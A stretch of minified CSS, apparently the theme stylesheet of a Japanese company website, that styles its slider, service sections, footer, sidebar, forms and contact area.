p{text-align:center;margin-bottom:0;font-weight:700}.page-remote .manual-consultation ul li:before{content:" "}.page-remote .manual-merit{margin:auto}.page-remote .manual-merit h2{font-size:2.8rem;font-weight:700}.page-remote .manual-merit h2:after{border-bottom:0 solid #fff;background:0 0}.page-remote .manual-merit ul{display:flex;flex-wrap:wrap;justify-content:center}.page-remote .manual-merit ul li{width:30%;text-align:center}.page-remote .manual-merit ul li:before{content:" "}.page-remote .manual-merit .icon{border-radius:50%;background:#5fa7a0;width:280px;height:280px;margin:0 auto;margin-bottom:20px}.page-remote .manual-merit .icon img{width:280px;height:280px;padding:100px}.page-remote .manual-merit p{font-weight:700}.page-remote .manual-consultation ul .li-col3{width:23%}.page-remote .manual-merit ul .li-col3{width:23%}@media screen and (max-width:1399px){.page-web-manual .manual-merit .icon{width:240px;height:240px}.page-web-manual .manual-merit .icon img{width:240px;height:240px;padding:80px}}@media screen and (max-width:1199px){.page-remote .manual-merit{width:100%;margin:auto}.page-remote .manual-merit .icon{width:240px;height:240px}.page-remote .manual-merit .icon img{width:240px;height:240px;padding:80px}.page-web-manual .manual-consultation ul{justify-content:space-between}.page-remote .manual-consultation ul .li-col3{width:30%}.page-web-manual .manual-merit ul{justify-content:space-between}.page-remote .manual-merit ul .li-col3{width:30%}}@media screen and (max-width:991px){.page-remote .manual-merit{width:100%;margin:auto}.page-remote .manual-merit .icon{width:180px;height:180px}.page-remote .manual-merit .icon img{width:180px;height:180px;padding:60px}}@media screen and (max-width:767px){.page-remote h2{font-size:2.2rem;margin-top:30px;margin-bottom:30px}.page-remote .manual-increse h2{font-size:2.2rem;margin-top:10px;margin-bottom:20px}.page-remote .manual-active .manual-active-box{margin-bottom:50px}.page-remote .manual-active .manual-active-box .manual-active-text{width:100%}.page-remote .manual-active .manual-active-box .manual-active-img{width:100%}.page-remote .manual-active h2{font-size:2.4rem;text-align:center;margin-top:10px;margin-bottom:20px}.page-remote .manual-consultation ul li{width:100%;margin-bottom:30px}.page-remote .manual-consultation ul figure{margin-bottom:10px}.page-remote .manual-consultation h2{font-size:2.4rem;margin-top:10px;margin-bottom:20px}.page-remote .manual-merit{width:100%}.page-remote .manual-merit ul{padding-left:0;justify-content:space-between;padding:0 2em}.page-remote .manual-merit ul li{width:45%;padding:0 1em;margin:0}.page-remote .manual-merit .icon{border-radius:50%;background:#5fa7a0;width:130px;height:130px;margin:0 auto;margin-bottom:20px}.page-remote .manual-merit .icon img{width:120px;height:120px;padding:30px}.page-remote .manual-increse h2{font-size:2.4rem;margin-top:10px;margin-bottom:20px}.page-remote .manual-merit p{font-size:1.4rem;line-height:1.5;letter-spacing:1px}.page-remote .manual-consultation ul .li-col3{width:100%}.page-remote .manual-merit ul .li-col3{width:48%}.page-web-manual .manual-merit ul{padding:0}}#slider .more{position:absolute;bottom:2rem;right:2rem}#slider .more a{color:#fff;padding:.4rem 0;border-bottom:1px solid #fff;display:-webkit-flex;display:flex;text-decoration:none;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between;transition:.4s}#slider .more a:after{content:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/arrow.svg);width:1.5rem;margin-left:.5rem}#slider .more a:hover{padding:.4rem}#slider.slide0 .txt01{opacity:1;z-index:100}#slider .txt01{position:absolute;left:0;padding:2rem}#slider h2:after{content:none}.txt01 p.sub_tit{color:#fff;font-size:2vw;font-weight:700;line-height:1;margin-bottom:1em}.txt01 h2{color:#fff;line-height:1;font-size:4.6vw;font-weight:700;margin:0 0 .5em}.txt01 .txt{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between;color:#fff;font-weight:700;padding-right:.5vw;font-size:1.3vw;margin:0}.txt01 .txt:before{content:"";width:calc(100% - 18vw);height:1px;background-color:#fff}#slider.slide1 .txt02{opacity:1;z-index:100}#slider .txt02{position:absolute;right:0;padding:2rem}.txt02 p.sub_tit{color:#fff;font-size:1.75vw;font-weight:700;line-height:1.5;margin-bottom:1em}.txt02 h2{color:#fff;line-height:1;font-size:4.6vw;font-weight:700;margin:0 0 .5em}.txt02 .txt{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between;color:#fff;font-weight:700;padding-right:.5vw;font-size:1.3vw;margin:0}.txt02 .txt:before{content:"";width:calc(100% - 19.5vw);height:1px;background-color:#fff}.txt02 .logo_led{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between;color:#fff;font-weight:700;padding-right:.5vw;font-size:1.5vw;margin:0}.txt02 .logo_led img{width:calc(50% - 2rem);margin:0}#slider .txt03{position:absolute;left:0;padding:2rem}.txt03 p.sub_tit{color:#fff;font-size:1.8vw;font-weight:700;line-height:1;margin-bottom:1em}.txt03 h2{color:#fff;line-height:1;font-size:3.1vw;font-weight:700;margin:0 0 .5em}.txt03 .txt{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between;color:#fff;font-weight:700;padding-right:.5vw;font-size:1.3vw;margin:0}.txt03 .txt:before{content:"";width:calc(100% - 23vw);height:1px;background-color:#fff}#slider.slide2 .txt03{opacity:1;z-index:100}@media screen and (max-width:800px){#slider .overlay01{width:100%;left:0;height:32%;top:34%}.txt01,.txt02,.txt03{width:100%}.txt01 p.sub_tit{color:#fff;font-size:4.3vw;margin-bottom:2vw}.txt01 p.sub_tit br{display:none}.txt01 h2{font-size:10vw;margin-bottom:2.5vw}.txt01 .txt{width:80%;margin:0 auto;font-size:3vw;justify-content:center}.txt01 .txt:before{content:none}#slider .txt01,#slider .txt02,#slider .txt03{padding:3%}.txt02 p.sub_tit{color:#fff;font-size:3.8vw;margin-bottom:2vw}.txt02 p.sub_tit br{display:none}.txt02 h2{font-size:10vw;margin-bottom:2.5vw}.txt02 .txt{width:80%;margin:0 auto;font-size:3vw;justify-content:center}.txt02 .txt:before{content:none}.txt03 p.sub_tit{color:#fff;font-size:4.3vw;margin-bottom:2vw}.txt03 p.sub_tit br{display:none}.txt03 h2{font-size:8vw;margin-bottom:2.5vw}.txt03 .txt{width:80%;margin:0 auto;font-size:3vw;justify-content:center}.txt03 .txt:before{content:none}#slider .more{font-size:.8rem;right:3%}#slider .more a{background-color:rgba(0,0,0,.5);border:none;padding:.5em 1em}#slider .more a:hover{padding:.5em 1em}}.slick-dots{bottom:8px;z-index:10000}.slick-dots li button:before{font-size:16px;color:#fff;opacity:1}.slick-dotted.slick-slider{margin-bottom:0;max-height:calc(100vh - 79px)}.slick-dots li.slick-active button:before{color:#202020;opacity:1}.slick-initialized .slick-slide{position:relative;overflow:hidden}.slick-initialized .slick-slide .overlay01,.slick-initialized .slick-slide .overlay02{position:absolute;left:-160%;top:0;width:0;height:100%;z-index:8;background:rgba(0,0,0,.3);-webkit-transition:all 1s cubic-bezier(.19,1,.22,1);transition:all 1s cubic-bezier(.19,1,.22,1);-webkit-transition-timing-function:cubic-bezier(.19,1,.22,1);transition-timing-function:cubic-bezier(.19,1,.22,1);-webkit-transform:skew(-30deg);transform:skew(-30deg)}.slick-initialized .slick-slide .overlay02{left:-165%;z-index:7;-webkit-transition-delay:.2s;transition-delay:.2s;-webkit-transform:skew(30deg);transform:skew(30deg)}.slick-initialized .slick-slide.slick-current .overlay01{width:200%}.slick-initialized .slick-slide.slick-current .overlay02{width:200%}.slick-initialized .slick-slide .logo{position:absolute;top:30%;right:61%;z-index:9;opacity:0;overflow:hidden;display:-webkit-flex;display:flex;-webkit-align-items:flex-end;align-items:flex-end;-webkit-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column;-webkit-justify-content:flex-end;justify-content:flex-end;transition:.8s;-webkit-transition-delay:1s;transition-delay:1s}.slick-initialized .slick-slide.slick-current .logo{opacity:1}.slick-initialized .slick-slide .logo img{width:30vw;margin:0}.slick-initialized .slick-slide .logo .catch{margin:2vw 0}.slick-initialized .slick-slide .logo .catch p{color:#fff;font-weight:600;font-size:1.4vw;line-height:2;margin:0;text-shadow:2px 2px 4px rgba(0,0,0,.5)}.slick-initialized .slick-slide .led{z-index:10;width:1140px;height:120px;margin:0;display:inline-block}.slick-initialized .slick-slide .led img{width:100%}@media screen and (max-width:800px){.slick-initialized .slick-slide .logo img{width:60vw;margin:0}.slick-initialized .slick-slide .logo{position:absolute;top:30%;right:35%}.slick-initialized .slick-slide .logo .catch p{font-size:4.4vw;width:60vw}.slick-initialized .slick-slide .led img{width:100%}.slick-initialized .slick-slide .led{width:80vw}}.slick-initialized .slick-slide.slide02 .overlay01,.slick-initialized .slick-slide.slide02 .overlay02{position:absolute;left:-176%;top:20%;width:0;height:100%;z-index:8;background:rgba(0,0,0,.3);-webkit-transition:all 1s cubic-bezier(.19,1,.22,1);transition:all 1s cubic-bezier(.19,1,.22,1);-webkit-transition-timing-function:cubic-bezier(.19,1,.22,1);transition-timing-function:cubic-bezier(.19,1,.22,1);-webkit-transform:skew(54deg);transform:skew(54deg)}.slick-initialized .slick-slide.slide02 .overlay02{left:-165%;z-index:7;-webkit-transition-delay:.2s;transition-delay:.2s;-webkit-transform:skew(30deg);transform:skew(30deg);content:none;display:none}.slick-initialized .slick-slide.slick-current .overlay01{width:200%}.slick-initialized .slick-slide.slick-current .overlay02{width:200%}.slick-initialized .slick-slide.slide02 .logo{position:absolute;top:auto;bottom:8%;right:auto;left:2%;z-index:100;opacity:0;transition:.8s;-webkit-transition-delay:1s;transition-delay:1s}.slick-initialized .slick-slide.slide02 .led{position:absolute;bottom:-5%;left:23%;-webkit-transform:rotate(217deg);transform:rotate(217deg);max-width:1140px;width:70vw;opacity:0;transition:.8s;-webkit-transition-delay:1.5s;transition-delay:1.5s}.slick-initialized .slick-slide.slide02.slick-current .logo,.slick-initialized .slick-slide.slide02.slick-current .led{opacity:1}@media screen and (max-width:800px){.slick-initialized .slick-slide.slide02 .logo img{width:40vw;margin:0}.slick-initialized .slick-slide.slide02 .logo{position:absolute;top:auto;bottom:2%;right:auto;left:2%;z-index:}.slick-initialized .slick-slide.slide02 .logo .catch p{font-size:3.8vw;width:53vw;text-shadow:2px 2px 4px rgba(0,0,0,.5)}.slick-initialized .slick-slide.slide02 .led{width:80vw}.slick-initialized .slick-slide.slide02 .led{position:absolute;bottom:-5%;left:48%}}.slick-initialized .slick-slide.slide03 .overlay01,.slick-initialized .slick-slide.slide03 .overlay02{position:absolute;left:auto;right:-174%;top:0;width:0;height:100%;z-index:8;background:rgba(0,0,0,.3);-webkit-transition:all 1s cubic-bezier(.19,1,.22,1);transition:all 1s cubic-bezier(.19,1,.22,1);-webkit-transition-timing-function:cubic-bezier(.19,1,.22,1);transition-timing-function:cubic-bezier(.19,1,.22,1);-webkit-transform:skew(-47deg);transform:skew(-43deg)}.slick-initialized .slick-slide.slide03 .overlay02{right:-168%;z-index:7;-webkit-transition-delay:.2s;transition-delay:.2s;-webkit-transform:skew(30deg);transform:skew(30deg)}.slick-initialized .slick-slide.slick-current .overlay01{width:200%}.slick-initialized .slick-slide.slick-current .overlay02{width:200%}.slick-initialized .slick-slide.slide03 .logo .text{text-align:right}.slick-initialized .slick-slide.slide03 .logo .text img{float:right;margin-bottom:1rem}.slick-initialized .slick-slide.slide03 .logo{position:absolute;top:30%;bottom:auto;right:0;left:auto;z-index:100;opacity:0;transition:.8s;-webkit-transition-delay:1s;transition-delay:1s;padding:0 2% 0 0}.slick-initialized .slick-slide.slide03 .led{position:relative;top:0;bottom:auto;left:auto;right:-56%;-webkit-transform:rotate(217deg);transform:rotate(180deg);max-width:1140px;width:70vw;height:auto;opacity:0;transition:.8s;-webkit-transition-delay:1.5s;transition-delay:1.5s}.slick-initialized .slick-slide.slide03.slick-current .logo,.slick-initialized .slick-slide.slide03.slick-current .led{opacity:1}@media screen and (max-width:800px){.slick-initialized .slick-slide.slide03 .logo{position:absolute;top:30%;bottom:auto;right:0;left:auto}.slick-initialized .slick-slide.slide03 .logo .catch p{font-size:3.8vw;width:64vw;clear:both;text-shadow:2px 2px 4px rgba(0,0,0,.5)}.slick-initialized .slick-slide.slide03 .led{width:95vw;right:-40%}}.slick-initialized .slick-slide.slide04 .overlay01,.slick-initialized .slick-slide.slide04 .overlay02{position:absolute;left:auto;right:-176%;top:20%;width:0;height:100%;z-index:8;background:rgba(0,0,0,.3);-webkit-transition:all 1s cubic-bezier(.19,1,.22,1);transition:all 1s cubic-bezier(.19,1,.22,1);-webkit-transition-timing-function:cubic-bezier(.19,1,.22,1);transition-timing-function:cubic-bezier(.19,1,.22,1);-webkit-transform:skew(-54deg);transform:skew(-54deg)}.slick-initialized .slick-slide.slide04 .overlay02{left:-165%;z-index:7;-webkit-transition-delay:.2s;transition-delay:.2s;-webkit-transform:skew(30deg);transform:skew(30deg);content:none;display:none}.slick-initialized .slick-slide.slick-current .overlay01{width:200%}.slick-initialized .slick-slide.slick-current .overlay02{width:200%}.slick-initialized .slick-slide.slide04 .logo{position:absolute;top:74%;right:2vw;left:auto;z-index:100;opacity:0;transition:.8s;-webkit-transition-delay:1s;transition-delay:1s}.slick-initialized .slick-slide .logo .text{text-align:right}.slick-initialized .slick-slide .logo .text img{width:25vw;float:right;margin-bottom:1vw}.slick-initialized .slick-slide .logo .catch{clear:both}.slick-initialized .slick-slide.slide04 .led{position:absolute;bottom:-13vw;top:auto;right:23vw;left:auto;-webkit-transform:rotate(-36deg);transform:rotate(-36deg);max-width:1140px;width:75vw;opacity:0;transition:.8s;-webkit-transition-delay:1.5s;transition-delay:1.5s}.slick-initialized .slick-slide.slide04.slick-current .logo,.slick-initialized .slick-slide.slide04.slick-current .led{opacity:1}@media screen and (max-width:800px){.slick-initialized .slick-slide.slide04 .logo img{width:40vw;margin:0}.slick-initialized .slick-slide.slide04 .logo{position:absolute;top:auto;bottom:2%;right:auto;left:2%;z-index:}.slick-initialized .slick-slide.slide04 .logo .catch p{font-size:3.8vw;width:53vw;text-shadow:2px 2px 4px rgba(0,0,0,.5)}.slick-initialized .slick-slide.slide04 .led{width:80vw}.slick-initialized .slick-slide.slide04 .led{position:absolute;bottom:-5%;left:48%}}.menu-area .tmb .tmb-b{position:absolute;top:0;left:0;background-color:#000;color:#fff;font-size:1em;padding:.5em 1em;z-index:100;margin:0}.menu-area .tmb h2:before,.menu-area .tmb h2:after{content:none}#effect .menu-area{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between;margin:2rem auto 0}#effect .menu-area:before,#effect .menu-area:after{content:none}#effect .tmb{background-color:#fff;border:1px solid #ddd;max-width:480px;padding:0;width:31%;margin:0 0 2rem;overflow:hidden}#effect .tmb:focus{outline:none;text-decoration:none;color:#333}.menu-area .tmb{position:relative;margin-top:4em;padding-bottom:1em;transition:all .5s}.menu-area .tmb:before{position:absolute;content:" ";height:0;width:0;bottom:0;right:0;border-top:3em solid transparent;border-right:3em solid #e7161c;transition:all .8s;content:none}@media screen and (max-width:640px){.menu-area .tmb:before{border-top:2rem solid transparent;border-right:2rem solid #e7161c}}#effect .menu-area .tmb h3{font-size:1.6em;padding:.5em 1em;margin:.4em 0}#effect .menu-area .tmb h3:after{content:none}.hover.tmb .img{overflow:hidden}.hover.tmb .img img{transition:all .8s}#effect .menu-area .tmb h3{text-align:left;font-size:1.2em;font-weight:700;padding:.5em 1rem 0;color:#ce1f24;border:none}#effect .menu-area .tmb p{line-height:1.6;padding:0 1rem;margin-bottom:1rem}@media screen and (max-width:640px){#effect .menu-area .tmb h3{font-size:1rem;padding:.5em .5rem 0}#effect .menu-area .tmb p{padding:0 .5rem}}.hover{color:#212121}.hover:hover{color:#212121;text-decoration:none}#infomation{padding:0}#infomation .overlay{height:100%;padding:4em 0}h2.infomation{margin-top:0}h2.infomation img{max-width:100px;margin-bottom:.5em}#infomation dl{margin:2em auto;max-width:960px;display:flex;flex-wrap:wrap;justify-content:space-between}#infomation dl dt{font-size:1em;font-weight:400;width:12rem}#infomation dl dt time{margin-right:.5rem}#infomation dl dd{width:calc(100% - 12rem);margin-bottom:1.2em;display:flex;align-items:flex-start}#infomation dl dd a{color:inherit}#infomation dl dd a:hover{color:#e7161c}#infomation dl dt span.label-info{background-color:#ce1f24}#infomation .btn:hover{border-color:#e7161c}footer{color:#fff}footer .logo{margin:3em auto 4em;width:80%;max-width:100%;padding:0;font-size:.9em}footer h2:before{border:none;display:none}footer h2:after{border:none;display:none}.home .footer-top{margin-top:0}.footer-top{background-color:#333;margin-top:0;padding:2em 0}.footer-top p{font-size:.85em;line-height:2;color:#b1b1b1}.footer-top p a{color:#b1b1b1;cursor:default}.footer-top p a:hover{text-decoration:none}.footer-top .footer-title{color:#fff;border:none;font-size:1em;font-weight:600;margin-bottom:.3em;margin-top:1em}.footer-top h3:after{border:none;content:none}.footer-top ul{padding:0;margin-top:0;padding:0}.footer-top li{position:relative;margin:0}.footer-top li:before{content:none}.footer-top li a{color:#b1b1b1;font-size:.875rem;position:relative;overflow:hidden;display:inline-block;padding:0 1em}.footer-top li a:before{content:"";width:.6em;height:1px;background-color:#b1b1b1;padding-right:.5em;color:#b1b1b1;position:absolute;top:50%;left:1px}.footer-top li a:hover{text-decoration:none;color:#fff}.footer-top li a:hover:after{left:0}.footer-top .btn{color:#fff;border-color:#fff;font-size:.8em;margin:0 5px 15px 0}.footer-top .btn:hover{border-color:#e7161c}.footer-bottom{text-align:center;padding:.5em 0 2.5em}.footer-bottom ul{padding:0;clear:both}.footer-bottom li{display:inline-block}.footer-bottom .icon li{font-size:1.5em;width:50px;height:50px;border:1px solid #939393;border-radius:50%;margin-left:2em}.footer-bottom .icon li:first-child{margin-left:0}.footer-bottom .f-menu{margin:1.5em 0}.f-menu a{color:#4c4948}.f-menu a:hover{color:#e7161c}.footer-bottom .f-menu li{border-right:1px solid #939393;font-size:.9em;margin-left:2em;padding-right:2em;transition:.8s}.footer-bottom li:before{content:none}.footer-bottom .f-menu li:last-child{border-right:none;padding-right:0}.footer-bottom .f-menu li:first-child{margin-left:0}.footer-bottom .icon li a{color:#939393;width:100%;position:relative;width:50px;height:50px;display:flex;align-items:center;flex-wrap:wrap;justify-content:center;text-decoration:none}.footer-bottom .icon li:hover{background-color:#e7161c}.footer-bottom .icon li:hover a{color:#fff}.footer-bottom small{color:#4c4948}.page-menu{background-color:#f8f8f8;margin-bottom:0}.page-menu h2{margin-top:0}.page-menu ul{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;width:100%;transition:.5s;padding:0;-webkit-justify-content:center;justify-content:center}.page-menu .company-menu ul{margin:0;-webkit-justify-content:flex-start;justify-content:flex-start}.page-menu ul li{display:block;width:23%;margin:1%;background-color:#ececec;padding:0;overflow:hidden}.page-menu ul li:before{content:none}.page-menu ul li a{text-align:left;border:none;line-height:1;border:5px solid #eee;transition:.2s;display:block;font-size:.9em}.page-menu ul li a img{margin:0}.page-menu ul li a span{background-color:#e7161c;display:inline-block;color:#fff;padding:8px .5em;position:relative;height:28px}.page-menu ul li a span:after{position:absolute;content:"";display:block;width:0;height:0;top:0;right:-15px;border-right:15px solid transparent;border-top:28px solid #e7161c}.page-menu ul li a:hover{border-color:#e7161c}@media (max-width:1000px){.page-menu ul{-webkit-justify-content:center;justify-content:center}.page-menu ul li{width:30%}}@media (max-width:768px){.page-menu ul li{width:40%;margin:2%}}@media (max-width:480px){.page-menu ul li{width:80%;max-width:300px;margin:2% 0}}.require{color:red}.privacy_area{height:200px;overflow-y:auto;border:1px solid #eee;margin:1em 0 2em;padding:20px}.privacy_area{overflow-y:auto}.privacy_area::-webkit-scrollbar{width:10px;background:#e7e7e7}.privacy_area::-webkit-scrollbar-thumb{background:#e7161c;border-radius:2px}.parallax-overlay.top{background-color:rgba(0,0,0,.3);z-index:0}.privacy-btn-area{padding:.5em 1em;margin-bottom:2em}.privacy-btn-area p{text-align:center;margin:1rem 0}select.form-control{width:auto}.notes{display:block;margin:5px 0 0}.form-control{max-width:100%}.sidebar h3{background-color:#ce1f24;color:#fff;font-size:1rem;position:relative;padding:.7em 0 .7em 2em;margin-bottom:0;border:none}.sidebar h3:first-child{margin-top:0}.sidebar h3:before{position:absolute;left:.5em;top:.7em;font-family:"Glyphicons Halflings";content:"\e224";color:#fff}.sidebar h3:after{content:none}.sidebar ul{border:1px solid #eee;border-top:none;padding:0 .5em;margin-top:0}.sidebar ul li ul{border:none;border-top:1px dotted #ddd;padding:0}.sidebar ul li ul li{font-size:.8em;text-indent:.8em;border:}.sidebar ul li{border-bottom:1px dotted #ddd;border-top:none;padding:0;line-height:1.4em;margin-left:0;margin-bottom:0}.sidebar ul li:last-child{border:none}.sidebar ul li a{padding:.6em 0 .6em .2em;display:block;font-size:.875rem;line-height:1.5;color:inherit}.sidebar ul li:before{content:none}.wp-pagenavi{position:relative;text-align:center;margin:2em 0 3em;display:flex;flex-wrap:wrap}.wp-pagenavi a,.wp-pagenavi span{padding:5px 10px !important}.wp-pagenavi a:hover,.wp-pagenavi span.current{border-color:#e7161c !important;background-color:#e7161c;color:#fff}.page-contents section{padding-top:0}.page-contents{line-height:1.8;font-size:1rem;margin-top:4em}.page-contents.main.full-width{margin-top:0}.page-id-21 .page-title{display:none}ol li{padding-bottom:1em}ol.number-none,ol.number-none ol,ol.number-none ol ol{list-style-type:none;padding:1em 0 1em 1.5em;margin:0}.ui-datepicker table td{padding:1px !important}.form-group{margin-bottom:5px;padding:0}.input-group.station{width:200px}.input-group.page{width:200px}#ui-datepicker-div{z-index:100 !important}.mw_wp_form .horizontal-item+.horizontal-item{margin:0 !important;padding-right:1em;display:block}.form-control,.input-group-addon{font-size:1em}#zip1,#zip2{width:auto;display:inline-block}.notes{color:#20a294}.page-id-53 .notes,.page-id-53 .kakunin,.page-id-72 .notes,.page-id-72 .kakunin,.page-id-438 .notes,.page-id-438 .kakunin{display:none}.page-id-53 .input-group-addon{display:inline-block;background:0 0;border:none;padding:0;margin:-2px 0 0;min-width:1em}.p-mark-area{background-color:#f8f8f8;padding:1em}#acMenu{margin-top:3em}#acMenu dd{display:none}#acMenu dt{background-color:#f3f3f3;border:1px solid #aaa;padding:.5em 1em .5em 2.2em;font-size:1.1em;font-weight:400;position:relative;margin-bottom:1.5em;cursor:pointer}#acMenu dt:hover{background-color:#b3dff6}#acMenu dd{background-color:#fff;border:1px solid #aaa;border-top:none;padding:.8em 1em .8em 3.6em;font-size:1em;position:relative;margin-bottom:1.5em;margin-top:-1.8em;line-height:2em}#acMenu dd h4{margin:0 0 .3em;font-weight:no}#acMenu dt:before{position:absolute;left:.5em;top:.4em;font-family:"Glyphicons Halflings";content:"\e224";color:#ec548c;font-size:1.1em}#acMenu dd:before{position:absolute;left:1.6em;top:.7em;font-size:1.2em;font-family:"Glyphicons Halflings";content:"\270f";color:#e7161c}.philosophy .figure-image{background-color:#f7f7f7;padding:10%;margin:0 auto 1em}.philosophy .figure-image img{max-width:168px}.philosophy strong{color:#000;font-size:1.8em;text-align:center;display:block}.action-plan th{background:0 0;width:6em;font-size:1.25rem;color:#ce1f24}.page-contents.main .action-plan td p{font-size:1rem;line-height:1.6;margin-bottom:0}.page-contents.main .action-plan td h4{margin:.5em 0 0;font-size:1.1rem}.page-contents.main .action-plan td dl{margin:0}.page-contents.main .action-plan td dt{width:23%;display:inline-block;vertical-align:top;margin-bottom:0;font-size:1rem}.page-contents.main .action-plan td dd{display:inline-block;width:76%;vertical-align:top;margin-bottom:0;font-size:1rem}.glay-bg{background-color:#f8f8f8}#title.full-width h1{font-size:2.7em;font-weight:700;color:#fff;margin:0 0 1.1em}.page-hero-title{font-size:1.2em;margin:0 0 .5em;letter-spacing:1px}.page-hero-title strong{color:#fff;font-weight:400}@media screen and (max-width:768px){#title.full-width h1{font-size:1.8rem}.page-hero-title{margin:0}.page-hero-title strong{font-size:1rem}}.flex{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;max-width:1200px;margin:1em auto 0;padding:0}.flex .flex-item{background-color:#fff;border:1px solid #ddd;max-width:480px;padding:0;width:33.33%;margin:2em 0;overflow:hidden}.flex .flex-item.on_hover:hover{border:1px solid #ce1f24}.flex .flex-item:focus{outline:none;text-decoration:none;color:#333}.flex .flex-item{position:relative;margin-top:1em;padding-bottom:1em;transition:all .5s}.flex .flex-item:before{position:absolute;content:" ";height:0;width:0;bottom:0;right:0;left:auto;border-top:3em solid transparent;border-right:3em solid #ce1f24;transition:all .8s}.hover.flex-item .img{overflow:hidden}.hover.flex-item .img img{transition:all .8s}.on_hover.flex-item img{-webkit-transform:scale(1.2) rotate(2deg);-moz-transform:scale(1.2) rotate(2deg);-o-transform:scale(1.2) rotate(2deg);-ms-transform:scale(1.2) rotate(2deg);transform:scale(1.2) rotate(2deg)}.flex .flex-item p{font-size:1em;line-height:1.6;padding:0 1em;margin:1em 0}.flex.point{margin:0 !important}.flex.browse{-webkit-justify-content:center;justify-content:center;padding:0;margin-right:-1.5rem}.flex.browse .flex-item{border:none;background:0 0;width:25%;margin:2em 0;padding:0 1.5rem 0 0}.flex.browse .flex-item .inner{background:#fff;height:100%}.flex.browse .flex-item:before{content:none}.flex.browse .flex-item h3{border:none;text-align:center;font-weight:700;margin:1rem 0 0;font-size:1.2rem}.flex.browse .flex-item p{text-align:left;margin-top:0;font-size:1rem}.flex.browse .flex-item h3:after{content:none}.flex.browse .flex-item .img{padding:1.5em;background-color:#ffd3d4}table.flow{font-size:.9em}table.flow thead .step{width:7em;text-align:center;color:#fff;font-size:1.7em;padding:1.5em 0 !important;background-color:#0f397f !important}table.flow thead .host{background-color:#59a121;font-size:1.7em;padding:1.5em 0 !important;color:#fff}table.flow thead .client{background-color:#b9113e;font-size:1.7em;padding:1.5em 0 !important;color:#fff}table.flow td{padding:3em 1em !important}table.flow .step{text-align:left}table.flow .step span{display:block;font-size:1.5em;color:#0f397f}table.flow tr:nth-child(2n+1) td.host{background:#f7f9e8}table.flow tr:nth-child(2n+0) td.host{background:#e2efbc}table.flow tr:nth-child(2n+1) td.client{background:#ffecf5}table.flow tr:nth-child(2n+0) td.client{background:#ffdfed}table.flow tr:nth-child(2n+1) th.step{background:#fff}table.flow tr:nth-child(2n+0) th.step{background:#eee}.list article a{display:block;padding:1em 0;position:relative;vertical-align:top}.list article a:hover{text-decoration:none;background:0 0}.list article a img{transition:.4s}.list article a:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);opacity:.8}.list article a .col-sm-2{position:relative}.list article a .col-sm-2:after{content:"";position:absolute;display:block;top:0;left:0;width:100%;height:100%;background-color:#000;opacity:0;transition:.4s ease}.list article a:hover .col-sm-2:after{opacity:.5}.list article a{display:flex;align-items:center;flex-wrap:wrap;padding:1rem}.list article a:hover h4{text-decoration:underline}.list article a .row{overflow:hidden}.list article a h4{margin:0;font-size:1rem;font-weight:400;color:#222;line-height:1.5;padding:.5em 0}.list article a h3:after{border:none}.media .list article a p{line-height:1.8;margin:.5rem 0 0;color:#222}.list article a .date{color:#4c4948}.list article a .label{color:#fff;border-radius:0;font-size:.8rem;margin:0 .7em 0 0;display:inline-block;padding:3px 8px;font-weight:400}.contact-area figure{margin-top:.8em}.contact-area h2{margin:.5em 0;text-align:left;font-size:1.6em;font-weight:700}.contact-area h2:after{content:none}.contact-area{padding:4em 0;background-color:#ce1f24;text-align:center}.contact-area p{text-align:center;color:#fff;font-size:1em}.contact-area .contact-btn,.contact-area .faq-btn{background-color:#fff;margin:0;padding:.63em 0;display:block;width:260px;color:#ce1f24;transition:.2s}.contact-area .contact-btn:hover,.contact-area .faq-btn:hover{background-color:#ce1f24;color:#fff;text-decoration:none}.square{background-image:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/bg_square.png);display:inline-block;padding:8px}.tel-btna-area{width:570px;margin:2em auto 0;border:5px solid #fff}.tel-btna-area a{color:#fff;line-height:3.2em;display:table;width:100%;cursor:default}.tel-btna-area a:hover{text-decoration:none}.tel-btna-area a span{display:table-cell}.tel-btna-area .text{border-right:1px dashed #fff;vertical-align:top}.tel-btna-area .tel{font-size:1.5em;font-weight:700;vertical-align:top}.tel-btna-area .tel small{font-size:.5em;font-weight:400;vertical-align:top}.flex.browse .flex-item img{max-width:150px;width:100%}.page-contents .trouble{background-color:#f8f8f8;padding:1em 0 2em}.trouble .text-center{margin-bottom:3em}.trouble .container{background:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/work-manual_img001.png) no-repeat top left/auto 87%;padding-bottom:2em}.page-id-11 .trouble .container{background:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/operating-manual_img001.png) no-repeat top left 2%/auto 100%}.trouble.consulting .container{background:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/consulting_img001.png) no-repeat top left 2%/auto 100%;padding-bottom:2em}.trouble h3{text-align:center;border:none;font-size:1.8em;color:#ce1f24;margin:0}.trouble h3:after{content:none}.trouble .flex-item{background:0 0;border:none;width:44%;margin:0 1em 1em}.trouble .flex-item:before{content:none}.trouble .flex-item p{background-color:#483b35;color:#fff;font-size:1.15rem;padding:1.5em;margin:0;height:100%;border-radius:5px}.merit-area.flex,.trouble .flex{justify-content:space-between}.merit-area.flex .flex-item{width:48%;max-width:1000px;padding:0;background:rgba(255,255,255,.74);margin:1rem 0;display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between}.merit-area.flex .flex-item:before{content:none}.merit-area.flex .flex-item .img{width:150px;display:block;vertical-align:top;padding:0;background-color:#fbdad2}.merit-area.flex .flex-item .text{display:block;width:calc(100% - 150px);vertical-align:middle;padding:1rem;font-size:.9em}.merit-area.flex .flex-item 